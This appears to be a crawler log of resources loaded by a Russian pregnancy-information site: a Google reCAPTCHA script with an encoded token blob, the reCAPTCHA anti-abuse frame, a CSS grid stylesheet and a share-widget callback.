ONJ8OCw4xMw5FTSsO4HBUgw5ZkAR/DmsOqw7RWHMKuwqnDnEMfP8OlwrXDnMOOw7TDnw4PV8KfD8K3wqU6JHgUw5xCwqnDisKpwrklaCfDhyHDrcKaw4B9w6sBwpTCrBELHsKoSUhPw4HDtwnDk8KuwrcRwqDCqsKxf0lfa8KfwrPDlsKBYMOCwqRqwpsxwoJ8b8Oxw5bCgMOKw6/CscOuwr4mMcOsMkXCqStvwrcrw6VJHsK5KjpLJCHCmsKsZBp+D2djwo4Dwp3CpiPChF1gwq9jAsOfX8OKwrBPUsKBPWkAwrbCk8Kjb8OLwqbDpWcEGsKLw6nDmMO7XizDsMKuX8Ofw67DncK1KMOpR8OcwpzDl3ghw4oSwpXDpW9NFMKOYRBGw4rDqiPCvcOBWsO/Y8OpwozChsKREMO0wofDvMOKw5J9Qm5WwprCqsKwwrdvYMKFKsKiwr1TJ8K+w6RswrnDpcOmXcODw5TDrMKWJEXDqR3DkMKfw6DCsMKLa3R/LsOQX8OkwrAUwqs+CkUbCjItwq3CilXCmcKscRTDqnTCmUhuUXjDvyg+C8KHesO2HWPCvHjDvsK7wod5wpYlPzfCpsKbw5sbCFrCpxfDj3JfFMOUw5/Dlzocw7zCi8OsNFA7w6/CscO4V33DvGsXw69PdsKAXMK3w5bDhHvDi8KqwpzCicKUwpBLWMO3wr7Ctxk2w6jDkcO7fzbCgTgdGwTCsFHDrcOOw5dvNnzDojfDrsOvwp0Vwp/CjUXDjSNfwpfCjwjCoMOhD3Y3Hm7CvTnDoMO2wqLCjcKeZ3fCt1XDpcOkbMK7w7jDgQZywpNOZMKyQFRpV8Kww4UDwqjDjmEBMsKLGR97w4bDs8KCwprDtcKzwqnCgsKMw7M2PsKXwqFKwpzCkcKnFhAPw7PDiMK/w7rCq8O4Z8Kuw7I2bF49w6MewqVNfURVw4ofLMKewo0dDCPDhQBBSHjCocOZw4jDncOkw4l9KF3CnizCsnnDuMO7LCPCvAvCt8Ogw7djwq7DqsKmc8K1wpIHOCZnw5DDvsKnZx5IfMODUcODeH/CscO5w4JvGsOWRQAMw57DvcOQFMKFwoHCgBjCglR3fS4nTUPDl8KAw5TCqUACR8OAH8OKwrPDq8OQN8O+w5ssJ8ODwpkLwoNXwp3CpsKpBsKdwpXDmcKXKMOnw5XDocOYw5fDr1HDmyhiw79sAcKdwpfCvMKKfsKyw6nCu8O/LQwSwrzDusKMF8O0Z8KgwqtQUcOZF8ONw6dAKMOFfzRxw4XCqMOFEWxCN8KOw5LDoxFTVBLCm8OUGMO/HHAUaGvDj8KwDDpBY3MuCsK/WE7DgcOhDcKyM8OYwrXCu8OBaDfDsk9rwq7DhcOzwqvDk8OjRQrDv1XDkcOdwr4+bx/CksOGw7TCgcKAJcKvwoYqEFjDvHsLDkjCmsKdE0HDq2bDkFlCwqtuByLClAt2w5HDmhBxwojCuMKhwofCuRDDvsOSw7pEw57CicOLw4QYwpFEwpTDsUvCksOpYVUOCsKED1EmG8OawoTCt8Obw4/Co8K/w43CgsO+XmHDosO2wprDusOoD2wtw59IMStTJ8OrKsObA8KBwoNJw6dHEx4Sw6/[base64]/Dk8OfWsKawr/ClcKPejLCrEDCp8KyU8KxwqLCpzh/w7LCpMKmw7B0HcKsPkDCssKJTlx2w6LClxleG8Ovwp9be8K/[base64]/CsBgnwog9woHDqTsuMUQswqzCp8OrLMKoA2TClW7DkcO7wprCsmEYQcKuei/[base64]/CmxVdw5hJKWfDrknDt8OfOsOBZxI2fcOVT8OrPWvDhhTCocKvVj7DsMOfwoTDp35VVsKxNsOlw64OJMKJw7HDt04Uwp/Cm8KdJSXDm0/CisKJw6vCjQvDmHJ/CsKqCX3CkDrDq8KJw4MiQcObXj0bVsKAw77CmSvDmcKfC8OYw4/DkcKZwp0BfhvCq07DkXsYw7x1wrfDjMK9w53Do8Otw7TDri0tH8KwUhcsfnTCv3wlwpXDpnfCrUzCgcONwpdtw582E8KQeMOYYMKUw6ojYCjDkMKgwo9bG8O2cybDqcOrwo7DsMKyCRfCuCIldcKlw6XCn2vCoXLDmDTCpsKBKcOOw41gKsO0LQ0APMOEwq/DhMK/wphodXzDmcOiw6vCvmDDihXDo2U0HsOycMKFwqvClsOQw4PDvRPDqMOAGcKsNhjCpsKwwrMKYz3Dh0PDmMKpT1ZFw6JCwrpRw5VgwrPCvcO8YMK0w57DnsO9CDczwpg3wqA2bcOIJVRbwpB+wpHCkMOiRzp5AcONwq3CqcOlwrLCri87V8KANMKQVBo/VVbChVYcw6jDncOxwrfCmcKPw43DncK8wpo0wojDjx8gwqIuORNRYcKDw63Dhz7CqBnCrWtDw5HCicOdIWzCujhLKE3CjmPCkmI5w5ZPw67DjcKRw4PDmV/DuMKnw6jDsMOew7dNEcOeLMOnKGkk\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22OSVB5Q6MJ4w7lqIAYOxg8xVYi/vp6LzOhGZH/s6pGLA\\u003d\x22,0,0,null,1,1768641792629,0,0,[211,243,4,243],null,[216,223],\x22RC-sFlMBBszkkKTjQ\x22,null,null,null,null,null,\x220dAFcWeA6JQM2M7FnUFp10LLZfvAatT66UHQ94o9da0-oUwLMeAGDcMkQx643uiCDxQuV1Smzfvw7wgwAL0KoR2Swl8smFsaA8ww\x22,1768724592724]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NfkfZM0VioFiVVudIDtGjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768638194777');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/grid.css
body_size: 424
content:
.container_12 {
	margin-left: auto;
	margin-right: auto;
	width: 1080px;
}

.grid_3,
.grid_6,
.grid_12 {
	display:inline;
	float: left;
	position: relative;
	margin-left: 0px;
	/*margin-right: 10px;*/
	margin-top: 0;
}

.container_12 .grid_3 {
	width:260px;
	padding-left:20px;
}

.container_12 .grid_6 {
	width:800px;
}

.container_12 .grid_12 {
	width:940px;
}

.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

.clearfix {
	display: block;
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768638192776111
body_size: 398
content:
cb__utl_cb_share_1768638192776111('1ea92d09c43527572b24fe052f11127b');